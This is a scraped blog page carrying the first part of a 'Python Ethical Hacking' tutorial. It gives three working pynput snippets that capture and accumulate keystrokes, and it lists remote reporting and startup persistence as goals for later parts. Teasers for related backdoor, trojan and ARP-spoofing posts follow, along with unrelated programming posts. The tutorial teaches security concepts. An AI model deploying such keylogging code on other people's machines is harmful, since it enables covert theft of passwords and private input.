Python Ethical Hacking - KEYLOGGER(1)
A program that records keys pressed on the keyboard.
Common features:
Store logs locally(local keyloggers).
- Report logs to an email or remote server(remote keyloggers).
- Log screenshots.
- Start with system startup.
Third-Party Module: pynput
pip install pynput
The simple Python Keylogger code:
#!/usr/bin/env python
import pynput.keyboard def process_key_press(key):
print(key) keyboard_listener = pynput.keyboard.Listener(on_press = process_key_press)
with keyboard_listener:
keyboard_listener.join()

Using global variables to log all the key log.
#!/usr/bin/env python
import pynput.keyboard log = ""
def process_key_press(key):
global log
log = log + str(key)
print(log) keyboard_listener = pynput.keyboard.Listener(on_press = process_key_press)
with keyboard_listener:
keyboard_listener.join()


Logging special Keys with polishing the Python code.
#!/usr/bin/env python
import pynput.keyboard log = ""
def process_key_press(key):
global log
try:
log = log + str(key.char)
except AttributeError:
if key == key.space:
log = log + " "
else:
log = log + " " + str(key) + " "
print(log) keyboard_listener = pynput.keyboard.Listener(on_press = process_key_press)
with keyboard_listener:
keyboard_listener.join()
Python Ethical Hacking - KEYLOGGER(1)的更多相关文章
- Python Ethical Hacking - KEYLOGGER(3)
Object-Oriented Programming Keylogger Classes Way of modeling program(blueprint). Logically group fu ...
- Python Ethical Hacking - KEYLOGGER(2)
Report function: Run in the background. Don't interrupt program execution. Every X seconds, send the ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR Access file system. Execute system commands. Download files. Upload files. Persiste ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- 添加现有项目到git仓库
情景: 做了一个项目,需要放到git仓库里 为什么做这个记录? 我们一般的操作是先有仓库, 然后 git clone 到一个空文件夹. 然后再这个空文件夹里加项目文件. 再git push ...
- program files (x86)\microsoft visual studio 14.0\vc\include\xtree,如果没有找到,下标溢出了,就报错咯
---------------------------Microsoft Visual C++ Runtime Library---------------------------Debug Asse ...
- 慕课网--mysql开发技巧一 学习笔记
现在存在下面的两张表,表的结构如下所示 师徒四人表结构:id,user_name,over数据:id user_name over1 唐僧 旃檀功德佛2 猪八戒 净坛使者3 孙悟空 斗战胜佛4 沙僧 ...
- Linux查看docker容器日志
docker logs -f 容器名或ID | grep fail | more grep fail:过滤包含fail的日志内容
- CSS3 transform详解,关于如何使用transform
transform是css3的新特性之一.有了它可以box module变的更真实,这篇文章将全面介绍关于transform的使用. transform的作用 transform可以让元素应用 2D ...
- .NET 开源项目 StreamJsonRpc 介绍[中篇]
阅读本文大概需要 11 分钟. 上一篇介绍了一些预备知识,包括 JSON-RPC 介绍和实现了 JSON-RPC 的 StreamJsonRpc 介绍,讲到了 StreamJsonRpc 可以通过 . ...
- 小程序被冻结,忘记原始ID,如何找回?
登录成功,提示被冻结,选择"账号找回": 阅读须知:账号类型选择“小程序”,需要输入小程序的原始ID,此时已经不记得了~~ 微信:搜索 “ 公众平台安全助手 ” 并关注 点击查 ...
- call,apply,bind的内部原理实现
call call 方法使用一个函数执行的时候更改本身 this 指向,并传入一个或者多个参数. var obj = { name: '$call' } function _fun() { conso ...
- Java面向对象—常见面试题
2. Java 面向对象 2.1. 类和对象 2.1.1. 面向对象和面向过程的区别 面向过程 :面向过程性能比面向对象高. 因为类调用时需要实例化,开销比较大,比较消耗资源,所以当性能是最重要的考量 ...
- JavaScript图形实例:随机SierPinski三角形
在“JavaScript图形实例:SierPinski三角形”中,我们介绍了SierPinski三角形的基本绘制方法,在“JavaScript图形实例:迭代函数系统生成图形”一文中,介绍了采用IFS方 ...
